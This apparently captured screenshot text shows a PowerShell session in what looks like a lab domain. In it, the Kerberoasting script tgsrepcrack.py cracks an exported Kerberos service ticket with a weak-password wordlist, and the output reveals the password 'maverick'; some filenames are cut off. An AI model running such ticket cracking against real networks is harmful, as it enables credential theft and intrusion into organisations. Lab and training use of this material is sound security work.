 PS C:\tools> python.exe .\kerberoast-Python3\tgsrepcrack.py .\10k-worst-pass.txt .\1-40a10000-student@ops~resear
ITY.local~1434-RESEARCH.SECURITY.LOCAL.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: maverick  File: .\1-40a10000-student@ops~research.SECURITY.local~1434-RESEARCH.SECU
AL.kirbi
Successfully cracked all tickets
PS C:\tools>